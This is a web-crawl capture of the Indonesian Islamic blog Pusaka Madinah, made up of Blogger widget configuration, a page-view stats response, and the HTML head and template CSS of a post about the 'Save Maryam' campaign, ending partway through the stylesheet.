Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/363397940955550036/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '363397940955550036', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s72-c/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s1600/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg', 'pageName': 'Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung \x3d Berlatih Menjadi Setan [UPDATE]', 'pageTitle': 'Pusaka Madinah: Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung \x3d Berlatih Menjadi Setan [UPDATE]', 'metaDescription': 'Banyak orang Islam tertipu  dengan keindahan dan kehebatan praktik astral projection, atau meraga sukma, atau masuk ke alam awang-uwung. Dikiranya begitulah cara makrifat, padahal itulah bujuk-rayu Iblis agar manusia sukarela berlatih dan berusaha menjadi pengikutnya. Nauzubillahi min zalik!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung \x3d Berlatih Menjadi Setan [UPDATE]', 'description': 'Banyak orang Islam tertipu  dengan keindahan dan kehebatan praktik astral projection, atau meraga sukma, atau masuk ke alam awang-uwung. Dikiranya begitulah cara makrifat, padahal itulah bujuk-rayu Iblis agar manusia sukarela berlatih dan berusaha menjadi pengikutnya. Nauzubillahi min zalik!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s1600/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg', 'url': 'https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 363397940955550036}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB-b7VZVjwdRT7yd0UPuaYI9sJ0UhmmyYqhi38N88v2rR7CO0JpO3sQyHR7i1ipJX8sicUFj2_kUBzYVfMKK6VKunXtQg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB-b7VZVjwdRT7yd0UPuaYI9sJ0UhmmyYqhi38N88v2rR7CO0JpO3sQyHR7i1ipJX8sicUFj2_kUBzYVfMKK6VKunXtQg
body_size: 20
content:
{"total":22484245,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,37],[1,48],[2,57],[3,36],[4,46],[5,46],[6,48],[7,60],[8,31],[9,42],[10,56],[11,36],[12,38],[13,61],[14,57],[15,100],[16,50],[17,43],[18,47],[19,60],[20,52],[21,48],[22,47],[23,57],[24,38],[25,58],[26,36],[27,31],[28,46],[29,15]],"nextTickMs":42857}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html
body_size: 44401
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqSnJGvBvqNdN-Ep8yRhXmrMo9hYLS21piuZjSiozzfu25TP5AR11-JLQoqlnHz3JMpYyzNhHRkUe9t8Rploo59TjSVLDUzhxnqEpt0Koj5i3ksWlO-5zMDsaAnaAs7lJTqjSsA1-a0g/s72-c/why-save-maryam.jpg' rel='image_src'/>
<meta content='Kampanye Save Maryam masih perlu dipelajari kebenarannya (??)' name='description'/>
<title>Something Fishy in Save Maryam Campaign (??) ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
